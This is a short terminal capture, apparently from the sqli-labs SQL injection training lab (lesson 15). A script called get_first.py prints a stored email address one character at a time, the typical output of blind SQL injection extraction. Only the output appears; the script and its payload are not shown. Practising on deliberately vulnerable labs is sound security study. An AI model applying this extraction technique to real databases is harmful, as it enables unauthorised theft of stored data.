 /Applications/MAMP/htdocs/sqli-labs/Less-15 master !16 ?18
> python3 get_first.py
D
Du
Dum
Dumb
Dumb@
Dumb@d
Dumb@dh
Dumb@dha
Dumb@dhak
Dumb@dhakk
Dumb@dhakka
Dumb@dhakkan
Dumb@dhakkan.
Dumb@dhakkan.c
Dumb@dhakkan.co
Dumb@dhakkan.com